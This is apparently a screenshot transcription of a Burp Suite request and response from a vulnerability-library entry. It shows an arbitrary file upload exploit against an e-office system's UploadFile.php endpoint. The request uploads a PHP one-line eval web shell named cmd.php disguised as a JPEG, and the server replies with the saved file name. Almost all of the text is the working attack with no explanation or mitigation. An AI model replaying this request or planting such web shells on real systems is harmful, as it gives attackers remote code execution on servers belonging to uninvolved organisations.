 Request
Pretty Raw Hex \n
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=
eoffice_logo&userId= HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
9 Content-Length: 200
10 Content-Type: multipart/form-data;
boundary=e64bdf16c554bbc109cecef6451c26a4
11
12 --e64bdf16c554bbc109cecef6451c26a4
13 Content-Disposition: form-data; name="Filedata"; filename="cmd.php"
14 Content-Type: image/jpeg
15
16 <?php @eval($_POST[cmd]);?>
17
18 --e64bdf16c554bbc109cecef6451c26a4--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 09:25:36 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 16
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 logo-eoffice.php
PeiQi文库